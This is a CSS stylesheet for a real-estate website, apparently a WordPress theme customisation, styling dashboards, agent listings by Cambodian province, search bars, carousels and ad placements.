.page-template-user_dashboard .content_wrapper, .page-template-user_dashboard_add .content_wrapper, .page-template-user_dashboard_favorite .content_wrapper, .page-template-user_dashboard_searches .content_wrapper, .page-template-user_dashboard_invoices .content_wrapper, .page-template-user_dashboard_inbox .content_wrapper, .page-template-user_dashboard_profile .content_wrapper{padding: 0px 0px 0px 0px !important;}
.page-template-user_dashboard .user_dashboard_links, .page-template-user_dashboard_add .user_dashboard_links, .page-template-user_dashboard_favorite .user_dashboard_links, .page-template-user_dashboard_searches .user_dashboard_links, .page-template-user_dashboard_invoices .user_dashboard_links, .page-template-user_dashboard_inbox .user_dashboard_links, .page-template-user_dashboard_profile .user_dashboard_links{margin-top: 0px !important;}
#footer-widget-area .widget-title-footer{color: #000 !important;}
.navigational_links{display: none !important;}
#google_map_prop_list_wrapper.half_no_top_bar, #google_map_prop_list_sidebar.half_no_top_bar{top: 175px !important; box-shadow: -5px -1px 5px 0 rgba(0,0,0,.07);}
.estate_agency-template-default .header_agency_container{padding: 150px 15px 60px 15px !important;}
#footer-widget-area .category_list_widget ul li{width: 50% !important; float: left;}
#footer-widget-area .widget-title-footer{font-size: 18px !important;}
.submit_container #googleMapsubmit{width: 200% !important; height: 500px !important;margin: 9px 0px 20px -45% !important;}
#slider_enable_map, #slider_enable_map:hover{background-color: #fff !important;}
#wp-admin-bar-WpResidence, #wp-admin-bar-clear_cache, #wp-admin-bar-vc_inline-admin-bar-link, #wpadminbar{display: none !important;}
body.logged-in.admin-bar{padding-top: 0px !important;}
.agent-unit-img-wrapper{background: #fff !important;}
.agency_title, .agency_detail a, .agency_detail{color: #000 !important;}
.header_agency_wrapper{background-color: #f9f9f9 !important;}
#accordion_prop_addr, .property-panel, .property-panel .panel, .post-carusel{margin-top: 0px !important; margin-bottom: 0px !important;}
.property-panel .panel-heading{padding-top: 0px !important;}
.carousel-inner > .item > img, .carousel-inner > .item > a > img{width: 100%;}
.info_details{width: 300px !important; height: 236px !important;}
.prop_pricex{left: 10px !important; right: 10px !important; width: auto !important;}
.featured_div{background-color: #ffd044 !important;}
#gmap-control span, #gmapzoomplus_sh, #gmapzoomplus{color: #000000 !important;}
#gmap-control span:hover, #gmapzoomplus_sh:hover, #gmapzoomplus:hover{color: #fff !important;}
.dashboard-margin .map-multi-marker #infobulle{max-width: 600px !important;}
.page-template-user_dashboard_map .dashboard-margin{min-height: auto !important; padding-bottom: 0px !important; height: 100% !important;}
.year_maps{position: absolute; top: 10px; left: 400px; z-index: 9999999; background: #fff; border: 0px; border-radius: 13px !important; box-shadow: rgba(0, 0, 0, 0.3) 0px 1px 4px -1px; height: 40px;}
.info_section_over:before{content: ""; display: block; position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 5; background-color: rgba(0, 0, 0, 0.7);}
.info_section_over .vc_row{z-index: 6;}
#carousel-listing #slider_enable_slider, #carousel-listing #slider_enable_map:hover{background: #fff !important;}
.jelly-feature-post-list .jelly-item-details h3 a {font-size: 18px; color: #222; font-weight: 700;}
.header_type5 .navicon-button{opacity: 1;}
.header_type5 #access .menu-main-menu-container>ul>li>a{color: #000 !important;height: 75px !important; line-height: 75px !important; text-transform: capitalize; font-weight: 500 !important; font-size: 16px !important;     letter-spacing: -0.01em;}
.header_type5 #access .menu-main-menu-container>ul>li.menu-item-has-children>a:after{display: inline-block; content: "\f107"; margin-left: 5px; font-family: "FontAwesome"; font-style: normal; font-weight: normal; line-height: 0.9; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.submit_action{fill:white;}
.submit_action svg{width: 15px;float: left;margin-right: 5px;}
.p_submit_valuation{float: right;}
.p_submit_valuation a{background: #ea3d36; color: #fff; border-radius: 0px; height: 40px; line-height: 40px; float: right; padding: 0px 18px; margin-left: 30px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
.p_submit_valuation a:hover,  .dashboard-margin .wpresidence_button{color: #fff !important;}
.jl_hide{display: none;}
.user_dashboard_links .jl_logout:hover{background: #ff0000 !important; color:#fff !important;}
.care_gbox{width: 100%; float: left;}
.gbox_style{box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.2);border-radius: 5px; overflow: hidden; background: #fff; position: relative;
margin-bottom: 30px; min-height: 315px;}
.gbox_style a{ position: absolute; width: 100%; height: 100%;}
.gbox_style .gbox_stylew{padding: 20px;}
.gbox_style .gbox_stylew h3{margin: 0px; font-size: 20px;}
.gbox_style .gbox_stylew p{font-size: 14px;}
.gbox_style img{max-width: 100%; width: 100%;}
.care_caltool{float: left; width: 100%;}
.cal_wappers{ width: 100%; float: left; position: relative;}
.calop1{height: 600px;}
.calop2{height: 500px;}
.calop3{height: 1150px;}
.calop4{height: 350px;float: left; width: 100%;}
.mmcalsingle{ font-size: 24px; float: left; width: 100%;}
.care_ads_wppbottom{margin-top: 0px !important;}
.care_ads_wpptop{margin-bottom: 30px; margin-top: 0px !important;}
.sadsp{margin: 0px;}
.care_ads_wpp{float: left; width: 100%; text-align: center; margin-top: 35px;}
.care_ads_wpp.care_ads_1{margin-bottom: 20px;}
.care_ads_wpp.care_ads_2{margin-bottom: -20px;}
.care_ads_wpp.ads_inside{margin: 0px 0px 30px 0px !important;}
.care_ads_wpp img{max-width: 100% !important; width: auto !important; display: inline-block !important;}
.ads_sidears{float: left; width: 100%; margin-bottom: 40px;}
.ads_sidears img{max-width: 100%;}
.footbank{margin: 40px 0px 0px 0px;}
.footbank img{max-width: 100% !important;}
.agent_unit_list{float: left; width: 100%;border: 1px solid #e6e9ed; padding: 20px; border-radius: 5px;}
.agent_unit_list h4{margin-bottom: 5px; font-size: 20px; font-weight: 700;}
.agent_unit_list .social-wrapper a{font-size: 14px; margin-right: 10px;}
.agent_unit_list .agent_clistn{position: absolute; top: 0px; right: 0px; font-size: 12px; background: #f3e5d0; padding: 1px 5px;border-radius: 3px;}
.agent_unit_list .agent_unit_button{background: #fff; position: inherit;float: right;}
.agent_unit_list .agent_detail{    margin: 0px 0px 2px 0px!important;}
.agent_unit_list .agent_position{margin: 0px 0px 5px 0px;}
.care_agentcity{float: left; width: 100%; margin-bottom: 10px;}
.care_agentcity .care_agcolw{margin: 0px -2.5px;}
.care_agentcity .care_agcol{float: left;width: 20%; padding: 0px 2.5px;}
.care_agentcity .care_agcol a{position: relative; background-repeat: no-repeat;background-position: center center; background-size: cover; height: 60px; line-height: 60px; font-weight: 500; width: 100%; float: left; font-size: 16px; text-align: center; margin-bottom: 5px; color: #fff;}
.care_agentcity .care_agcol a span{position: relative;z-index: 2;}
.care_agentcity .care_agcol a:before{content:''; position: absolute; width: 100%; height: 100%; left: 0px; top: 0px;background: #000; opacity: .5; z-index: 1}
.hidetag{display: none;}
.cbtnhide{float: right;color: #ff0000;cursor: pointer;font-size: 13px;}
.care_agentcity .care_agcol a.phnom-penh{background-image: url("img/agent/pp.jpg");}
.care_agentcity .care_agcol a.siem-reap{background-image: url("img/agent/sr.jpg");}
.care_agentcity .care_agcol a.banteay-meanchey{background-image: url("img/agent/bm.jpeg");}
.care_agentcity .care_agcol a.battambang{background-image: url("img/agent/btb.jpeg");}
.care_agentcity .care_agcol a.kampong-cham{background-image: url("img/agent/kpg.jpeg");}
.care_agentcity .care_agcol a.kampong-chhnang{background-image: url("img/agent/kc.png");}
.care_agentcity .care_agcol a.kampong-speu{background-image: url("img/agent/kps.jpeg");}
.care_agentcity .care_agcol a.kampong-thom{background-image: url("img/agent/kpt.jpeg");}
.care_agentcity .care_agcol a.kampot{background-image: url("img/agent/kp.jpeg");}
.care_agentcity .care_agcol a.kandal{background-image: url("img/agent/kdl.jpeg");}
.care_agentcity .care_agcol a.kep{background-image: url("img/agent/kep.jpeg");}
.care_agentcity .care_agcol a.koh-kong{background-image: url("img/agent/kk.jpeg");}
.care_agentcity .care_agcol a.kratie{background-image: url("img/agent/kt.jpeg");}
.care_agentcity .care_agcol a.mondulkiri{background-image: url("img/agent/md.jpeg");}
.care_agentcity .care_agcol a.oddar-meancheay{background-image: url("img/agent/odm.jpeg");}
.care_agentcity .care_agcol a.pailin{background-image: url("img/agent/pilin.jpeg");}
.care_agentcity .care_agcol a.preah-sihanouk{background-image: url("img/agent/sh.jpeg");}
.care_agentcity .care_agcol a.preah-vihear{background-image: url("img/agent/pvr.jpg");}
.care_agentcity .care_agcol a.prey-veng{background-image: url("img/agent/prey-veng.jpg");}
.care_agentcity .care_agcol a.pursat{background-image: url("img/agent/pursat.png");}
.care_agentcity .care_agcol a.ratanakiri{background-image: url("img/agent/ratanakiri.jpeg");}
.care_agentcity .care_agcol a.stung-treng{background-image: url("img/agent/stung-treng.jpg");}
.care_agentcity .care_agcol a.svay-rieng{background-image: url("img/agent/svay-rieng.jpeg");}
.care_agentcity .care_agcol a.takeo{background-image: url("img/agent/takeo.jpg");}
.care_agentcity .care_agcol a.tbong-khmum{background-image: url("img/agent/tbong-khmum.jpeg");}
.care_agentcat{float: left; width: 100%; margin-bottom: 40px;}
.care_agentcat .care_agcolw{float: left;}
.care_agentcat .care_agcol{ float: left; margin-right: 5px;}
.care_agentcat .care_agcol a{float: left; font-size: 13px;border: 1px solid #0f3892; color: #0f3892; padding: 5px 10px; border-radius: 3px;}

.cm30{margin-bottom: 30px;}
.cm40{margin-bottom: 40px;}
.cm50{margin-bottom: 30px;}

.cpreah{float: left;width: 100%;
    overflow: hidden;
    padding-bottom: 40%;
    position: relative;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center center;
background-image: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.45)), url('img/prea.jpg')}
.care_prelist{
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    align-items: center;
    box-sizing: inherit;
}
.care_prelist .carepre_c{
    flex: 1 0 100%;
    flex-basis: 0%;
    padding: 0;
    
}
.dlf-home__how-it-works {
    display: flex;
    flex-direction: row;
    margin: 0 -24px;
    counter-reset: how-it-works-steps;
}
.dlf-home__how-it-works li {
    display: flex;
    position: relative;
    flex: 1 0 0%;
    flex-direction: column;
    margin: 0 24px;
}
.dlf-home__how-it-works li:before {
    display: flex;
    flex: 0 0 40px;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 4px solid #0f3892;
    border-radius: 100%;
    background-color: #fff;
    color: #0f3892;
    font-weight: 700;
    content: counter(how-it-works-steps);
    counter-increment: how-it-works-steps;
}
.dlf-home__how-it-works li:not(:last-child):after {
    z-index: -1;
    position: absolute;
    top: 0;
    bottom: -50px;
    left: 12px;
    width: 4px;
    background-color: #0f3892;
    content: " ";
    top: 19px;
    right: -50px;
    left: 0;
    width: auto;
    height: 4px;
}
.dlf-home__how-it-works-container {
    flex: 1 0 auto;
    margin-top: 20px;
    margin-left: 0;
    margin-bottom: 30px;
}
.dlf-home__how-it-works-container h3{
    margin-bottom: 4px;
    font-size: 22px;
}
.cguides{
    margin-top: 50px;
}
.dlf-home__cta{
    background-color: #0f3892;
    color: #fff;
    font-size: 15px;
    line-height: 24px;
    padding: 10px 40px;
    border-radius: 3px;
    float: left;
}
.mtop{margin-top: 20px;}
.dlf-home__cta:hover, .dlf-home__cta:active, .dlf-home__cta:focus{color: #fff !important;}
.care_prelist .carepre_c h2{
    font-size: 35px;
}
.care_prelist .carepre_img{
    flex-basis: 430px;
    max-width: 430px;
    margin-left: 132px;
    padding: 0;
    flex: 1 0 100%;
    height: auto;
    margin-top: 0px;
}
.cpreah .containerw{
    top: 50%;
    bottom: auto;
    left: 0%;
    right: 0%;
    padding: 0px;
    width: 100%;
    background: none;
    position: absolute;
    -webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
    -ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
    transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
}
.cpreah .cpreabtnh1{max-width: 500px;color: #fff !important;    font-size: 50px; margin-top: 0px;
    font-weight: bold; line-height: 1.1;}
.cpreah .cpreabint{max-width: 580px;font-size: 20px;
    line-height: 30px;
    margin-bottom: 32px;
color: #fff;}
.cpreah .cpreabtn{
        background-color: #ffffff;
    color: #0e0e0e;
    font-size: 15px;
    line-height: 24px;
    padding: 10px 40px;
    float: left;
    border-radius: 3px;
}
.cprea{float: left;width: 100%;}
.care_agentcat .care_agcol a:hover{color: #fff; background: #0f3892;transition: color 0s linear;
    -moz-transition: color 0s linear;
    -webkit-transition: color 0s linear;
    -o-transition: color 0s linear;}
.agent_unit_list .agent-unit-img-wrapper{
    float: left;
    width: 95px;
    position: relative;
}
.header_5_inside{float: left; width: 100%;}
.crehad_w .header5_bottom_row{max-width:100%;width: 100%;float: left; padding: 0px;}
.avseach_w{float: left; width: 100%;border-bottom: 1px solid #e6e9ed; position: relative;z-index: 4;padding: 10px 0px;}
.avseach_w .col-md-12:after{
  content: '';
  display: table;
  clear: both;
}
.avseach_w .form-control{display: inline-block; width: auto; border:0px !important;margin: 0px;}
.avseach_w .form-control .filter_menu_trigger{border:1px solid #d0d3d9;background: #fff;height: 44px; line-height: 44px;margin-top: 0px !important; padding: 0px 10px !important; margin-left: 5px;border-radius: 4px;color: #000;font-weight: 500;float: left;margin-top: -3px !important;}
.avseach_w .adv_search_slider{padding: 0px !important;}
.avseach_w #mobile-advanced_city, .avseach_w #mobile-advanced_area, .avseach_w .adv_search_slider p, .avseach_w .adv_search_slider #slider_price_mobile{display: none;}
.avseach_w #adv-search-mobile .adv_search_slider{display: inline-block; padding: 0px !important;margin-left: 5px;width: auto !important;}
.avseach_w form{float: left; width: 100%;}
.avseach_w .col-md-12::-webkit-scrollbar {display: none;}
.avseach_w #price_low_mobile{float: none; display: inline-block; margin: 2px 0px 0px 0px; height: 44px; line-height: 44px; padding: 0px 10px; width: 60px;border-radius: 4px 0px 0px 4px;border: 1px solid #d0d3d9 !important;background: #fff;color: #000;font-weight: 500;}
.avseach_w #price_max_mobile{float: none; display: inline-block; margin: 2px 0px 0px 0px; height: 44px; line-height: 44px; padding: 0px 10px; width: 60px;border-radius: 0px 4px 4px 0px;border: 1px solid #d0d3d9 !important;margin-left: -6px;background: #fff;color: #000;font-weight: 500;}
.avseach_w .adv-search-mobile .adv_search_slider{height: 44px !important;}
.avseach_w .wpresidence_button{width: 65px !important; float: none; display: inline-block;border-radius: 0px; margin: 0px 0px  0px -3px !important;float: left;font-size: 14px; height: 44px;border-radius: 0px 4px 4px 0px; margin-top: 2px !important;}
.avseach_w #adv-search-mobile .caret_filter{margin-top: 19px;}
.avseach_w #adv-search-mobile .caret_filter:after{color: #000;}
.avseach_w #mobile-property-name{float: left; border: 1px solid #d0d3d9 !important; border-radius: 4px !important;padding: 0px 10px; height: 44px; line-height: 44px;width: 30%; margin-top: 2px;}
.avseach_w #mobile-property-name:focus{box-shadow: none;}
.avseach_w .dropdown-menu{min-width: 190px;}
.careg_wrapper{float: left; width: 100%;}
.adv-search-mobile.carecus_avhead{display: block !important;padding: 0px !important; width: 1000px !important;}
.care_posthead{border-radius: 3px; overflow: hidden; background-image: url("img/slider02.jpg"); float: left; width: 100%; padding-bottom: 35%;position: relative; background-repeat: no-repeat;background-position: center center; background-size: cover; margin-bottom: 40px;}
.owl-featured-slider .item{border-radius: 3px; overflow: hidden;}
.cphebg{position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; background: #000;opacity: .3;}
.care_posthead .c_captions{position: absolute; bottom: 30px; left: 30px; width: 50%;}
.care_posthead .c_captions h1{color: #fff !important; margin: 0px; line-height: 1.2; font-size: 35px;}
.care_posthead .c_captions p{color: #fff;float: left; width: 100%; line-height: 1.2;}
.agent_unit_list .agent-unit-img-wrapper img{border-radius: 100px;}
.agent_unit_list .agent_cts{position: relative; top: 0px; margin-left: 110px;}
.row_qh{
    
}
.row_qh .col_qh{
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    height: auto;
}
.row_qh .col_qh .care_askf{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    min-height: 467px;
}
.jelly_loading_pro {
    display: block;
    height: 200px;
    position: relative;
}
.jelly_loading_pro div {
    opacity: 0;
}

.jelly_loading_pro.slick-initialized{
    height: auto;
}
.jelly_loading_pro.slick-initialized div {
    opacity: 1;
}

.jelly_loading_pro.slick-initialized:after {
    display: none;
}
#care_calshow{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.care_lide{
    margin-bottom: 30px;
    position: relative;
    float: left;
    width: 100%;
    border-radius: 3px;
    background-color: #fff;
    box-shadow: 0 1px 3px 0 rgba(30,41,61,.1), 0 1px 2px 0 rgba(30,41,61,.2);
    overflow: hidden;
    border: 1px solid #e6e9ed;
    min-height: 200px;
}
.care_calbtn{
    background-color: #fff;
    color: #e43c2e;
    border: 2px solid #e43c2e;
    font-weight: 500;
    padding: 0px 20px;
    height: 31px;
    line-height: 27px;
    float: none;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    font-size: 12px;
}
.care_recbt{
    background-color: #FFC107;
    color: #fff;
    font-weight: 500;
    padding: 0px 10px;
    height: 20px;
    line-height: 20px;
    float: none;
    display: inline-block;
    border-radius: 5px;
    font-size: 10px;
    top: 10px;
    left: 10px;
    position: absolute;
    text-transform: uppercase;
}
.care_lide a{ width: 100%; height: 100%; position: absolute; z-index: 2;}
.care_lidedetail h2{ font-size: 23px;    margin-bottom: 5px;}
.care_lidedetail p{font-size: 15px;}
.care_lide .care_lideimg{float: left; width: 300px; height: 100%; position: absolute;
-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center center;}
.care_lide .care_lideimg img{width: 100%;}
.care_lide .care_lidedetail{
        position: relative;
        margin-left: 300px;
    top: 0;
    padding: 20px;
}
.ttwtitle{float: left; width: 100%;}
.ttwtitle .single-title{margin-bottom: 50px;}
.ttwtitle .breadcrumb_container{padding: 0px;}
.care_gboxcontent{
        float: left;
    max-width: 60%;
    margin-top: -40px;
    margin-bottom: 50px;
}
.care_t_s{
    float: left;
    width: 100%;
    margin-top: 50px;
}
.care_st{
    font-size: 30px;
}
.care_absw{
    margin: 0px -15px;
}
.care_abs{
    float: left;
    /*width: 33.33333333%;*/
    width: 50%;
    padding: 0px 15px;
}
.care_slide_wrapper{
    float: left;
    width: 100%;
}
.care_m_f{
    width: 100% !important;
    background-color: #ccc !important;
    color: #000 !important;
    text-align: center;
}
.care_m_d{
    width: 100% !important;
    background-color: #f2f2f2 !important;
    color: #000 !important;
    text-align: center;
}
.care_m_g{
    margin-bottom: 10px;
}
.cbx1.care_m_g{
    border: 1px solid #314ca1 !important;
}
.cbx2.care_m_g h4, .cbx3.care_m_g h4, .cbx2.care_m_g p, .cbx3.care_m_g p{
    color: #000 !important;
}
.cbx2{
    background: #fff !important;
}
.cbx3{
    background: #fff !important;
}

.care_m_g .image{
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    margin: auto;
    height: 80px;
    width: 130px;
    position: absolute;
    right: 0px;
    bottom: -1px;
    z-index: 1;
    opacity: .3;
}
.care_adsm{
    position: relative;
}
.col_qh .care_adsm{
    float: left;
width: 100%;
}
.care_adsm .slick-slide img{
    width:100%;
}
.care_adsm .care_arl{
    display: block;
    margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    left: 0;
    box-shadow: 2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 0 50px 50px 0;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #919ba0;
    padding-right: 5px;
}
.care_adsm .care_arr{
    display: block;
    margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    right: 0;
    box-shadow: -2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 50px 0 0 50px;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #919ba0;
    padding-left: 5px;
}
.care_m_fw{
    float: left;
    margin-right: -5px;
    margin-left: -5px;
}
.care_m_fv{
    padding: 0px 5px;
    width: 25%;
    float: left;
}
.care_m_g, .care_m_f, .care_m_d{
    background-color: #314ca1;
    color: #fff;
    padding: 20px;
    float: left;
    width: 100%;
    position: relative;
    border-radius: 4px;
    box-shadow: 0 1px 3px 0 rgba(30,41,61,0.1), 0 1px 2px 0 rgba(30,41,61,0.2);
    border: 1px solid #f7f7f7;
}
.care_m_g h4{
    font-size: 20px;
    color: #fff !important;
    position: relative;
    z-index: 2;
}
.care_m_g p{
    position: relative;
    z-index: 2;
}
.care_m_f h4, .care_m_d h4{
    font-size: 24px;
    color: #000 !important;
    text-align: center;
    margin-bottom: 0px;
}
.care_m_g .btns, .care_m_f .btns, .care_m_d .btns{
    background-color: #e43c2e;
    color: #fff;
    font-weight: 500;
    padding: 0px 20px;
    height: 30px;
    line-height: 30px;
    float: none;
    display: inline-block;
    margin-top: 20px;
    border-radius: 5px;
    font-size: 14px;
}
.mket_s{width: auto !important; float: left;}
.mk_wp{width: 100%;}
.mk_wp .care_st{
  width: auto;
  float: left;
}
.mk_wp .btns_right{
  margin-top: 10px;
}
.mk_wp:after{
     display: table;
    content: '';
    clear: both;
}
.btns_right{float: right; font-size: 14px;}
.btns_right i{font-size: 10px; margin-left: 4px;}
.care_abs .btns:after{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
}
.care_m_g p, .care_m_f p, .care_m_d p{
    font-size: 15px;
}
.care_cat_wp{
    float: left;
    width: 100%;
    margin-top: 35px;
}
.catliw{
    margin: 0px -15px;
}
.catliw .imghoder{
    background: #f2f5f7;
    margin-bottom: 10px;
}
.catliw .imghoder img{
        height: auto;
    width: 33.5%;
    margin-top: 15px;
}
.catliw span{
    display: block;
    font-weight: 500;
    font-size: 12px;
    margin-bottom: 10px;
}
.catliwm{
    box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.2);
    overflow: hidden;
    border-radius: 3px;
    font-size: 15px;
    font-weight: bold;
    position: relative;
}
.catliwcol{
    width: 20%;
    float: left;
    padding: 0px 15px;
    text-align: center;
    margin-bottom: 30px;
    position: relative;
}
.catliwcol a{
    position: absolute;
    z-index: 2;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 0px;
}
.av_carousel .slick-track{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
}
.av_carousel .slick-slide{
    padding: 0px 15px 10px 15px;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    height: auto;
}
.av_carousel .jl-arrow-left, .av_carousel .jl-arrow-right{
    height: 48px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 29px;
    color: rgb(60, 71, 91);
    position: absolute;
    top: 50%;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 3px 0px, rgba(0, 0, 0, 0.2) 0px 1px 2px 0px;
    z-index: 10;
    -webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
    -ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
    transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
    border-radius: 48px;
    background: #fff;
    cursor: pointer;
    opacity: 0.85;
}
.av_carousel .jl-arrow-left{
    left: -9px;
}
.av_carousel .jl-arrow-right{
    right: -9px;
}
.care_pm{
    margin-right: -15px;
    margin-left: -15px;
}
.care_gl .card-highlight{
        color: white;
    background-color: #e03d31;
    padding: 0 12px 0 7px;
    position: absolute;
    bottom: -8px;
    left: 0;
    text-transform: uppercase;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0px 8px 8px 0px;
    font-size: 12px;
    line-height: 16px;
}
.care_gl .info_container_unit_3 h4{
    margin-top: 0px;
    margin-bottom: 3px;
    float: left;
    width: 100%;
        white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.care_gl .info_container_unit_3 h4 a{
    font-size: 19px;
}
.care_gl .property_address_type3{
    line-height: 1.3;
    color: #999;
    font-size: 14px;
    float: left;
}
.care_gl{
    float: left;
    width: 100%;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.2);
    border-radius: 3px;
    overflow: hidden;
    background: #fff;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}
.care_gl .listing-unit-img-wrapper{
    position: relative;
    overflow: visible;    
    float: left;
    width: 100%;
}
.care_gl .listing-unit-img-wrapper .care_aut_img{
        position: absolute;
    bottom: -10px;
    right: 10px;
    box-shadow: 0 1px 3px 0 rgba(44,44,44,0.5);
    border-radius: 100px;
    width: auto !important;
}
.care_slide_wrapper .care_slide_intro{
    text-align: center;
    position: absolute;
    top: 50%;
    width: 100%;
}
.care_slide_wrapper .care_slide_intro h1{
    font-size: 40px;
    line-height: 22px;
    font-weight: 700;
    color: #fff !important;
    letter-spacing: -2px;
    text-shadow: rgba(0, 0, 0, 0.25) 1px 1px 1px;
    margin: 0px 0px 30px 0px;
}
.care_slide_wrapper .care_slide_intro p{
    font-size: 19px;
    line-height: 22px;
    font-weight: 600;
    color: #fff;
    letter-spacing: -1px;
    text-shadow: rgba(0, 0, 0, 0.25) 1px 1px 1px;    
}
.care_slide_fade{    
    overflow: hidden;
    height: 520px;
    float: left;
    width: 100%;
}
.care_slide_fade .slide_fade{
    position: relative;
    height: 520px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.content_wrapperm{
    float: left;
    width: 100%;
}
.care_partner{
    text-align: center;
}
.care_partner .vc_figure{
    padding: 0px 10px;
}
.care_partner h4{
    margin-top: -25px;
}
.care_partner .vc_figure img{
    max-width: 100%;
}
.care_partner .wpb_single_image{
    margin-bottom: 0px;
}
.jelly_loading_pro{
    display: block;
    height: 60px;
    overflow: hidden;
    position: relative;
}
.jelly_loading_pro div{
    opacity: 0;
}
.jelly_loading_pro.slick-initialized{
    height: auto;
    overflow: visible !important;
}
.slick-initialized.jelly_loading_pro div {
    opacity: 1 !important;
}
.caretab {
  background-color: #f1f1f1;
  width: 30%;
  float: right;
}
.care_pro_collection.care_pro_wp{
  margin-top: 30px;
}
.care_pro_wp{
    float: left;
    width: 100%;
    margin-top: 5px;
}
.care_pro_hp{
    float: left;
    width: 100%;
    margin-top: 50px;
}
.care_pro_hp .info_container_unit_3{
    background: #fff;
    padding: 15px;
    min-height: 99px;
}
.cpw.content_wrapper{
    padding: 10px 0px 0px 0px !important;
}
.care_h_pro{
    text-align: center;
}
.care_h_pro h2{
    font-size: 30px;
    font-weight: 700;
}
.care_h_pro p{
    line-height: 1.5;
    font-weight: normal;
    font-style: normal;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 45px;    
}
.care_h_pro p span{
    max-width: 540px;
    display: inline-block;
}
.care_service_wp{
    position: relative;    
    float: left;
    width: 100%;
    background-image: url(img/sectionbg.jpg);    
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.care_pro_fad{float: left;width: 100%; margin-top: 50px;}
.care_askf{display: flex; flex-direction: column; text-align: center; background: #f2f2f2;padding: 40px;}
.care_askf h3{
        background-position: top center;
    background-repeat: no-repeat;
    background-image: url(img/svg/conversation.svg);
    background-size: 162px 80px;
    margin: 0;
    padding-top: 90px;
    line-height: normal;
    font-size: 30px;
}
.care_askf h4{
        font-size: 24px;
    margin-top: 5px;
    margin-bottom: 10px;
}
.care_askd{line-height: 1.5;
    font-size: 14px;}
.care_asks .search-box{
        display: flex;
    flex-flow: row nowrap;
    margin: 10px auto 10px auto;
    padding: 5px 10px;
    color: #999;
    background-color: white;
    box-shadow: 0 1px 3px 0 rgba(44,44,44,0.5);
    border-radius: 8px;
}
.ask_categories_links a{    background: white;
    color: #2c2c2c;
    padding: 2px 10px;
    white-space: nowrap;
    margin: 0 0px 3px 0px;
    border-radius: 8px;
    font-size: 10px;
    line-height: 16px;
    text-transform: uppercase;
    display: inline-block;}
.care_asks .search-box i{
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
}
.care_askm a{
        color: #2c2c2c;
    font-weight: bold;
    margin-top: 8px;
    display: block;
}
.care_askm a i{
    margin-left: 5px;
}
.care_asks .search-box input{
        flex: auto;
    padding-left: 8px;
    background: white;
    border: 0 none;
    outline: 0;
    height: 30px;
    line-height: 30px;
    padding: 0px;
}
.care_asks .ask_btn{
        background-color: #e43c2e;
    color: #fff;
    font-weight: 500;
    padding: 0px 20px;
    height: 36px;
    line-height: 36px;
    float: none;
    display: inline-block;
    margin-top: 0px;
    border-radius: 8px;
    border:0px;
    font-size: 13px;
}
.care_aream{float:left;width: 100%; margin-top: 50px;}
.care_aream .care_archlist{
    background: #f2f2f2;
    float: left;
    width: 100%;
    padding: 30px 30px 20px 30px;
}
.care_infobox{float: left;width: 100%;margin-top: 50px;margin-bottom: 50px;}
.care_archlist a{
    width: 25%;
    float: left;
    margin-bottom: 10px;
    line-height: 1.2;
    font-weight: 500;
    font-size: 16px;
}
.care_box01, .care_box02, .care_box03, .care_box04{
    text-align: center;
}
.care_box01 h3, .care_box02 h3, .care_box03 h3, .care_box04 h3{
    font-size: 20px;
}
.care_box01 a, .care_box02 a, .care_box03 a, .care_box04 a{
    color: #0f3892;
    font-weight: 600;
}
.care_box01 p, .care_box02 p, .care_box03 p, .care_box04 p{
    font-size: 14px;
}
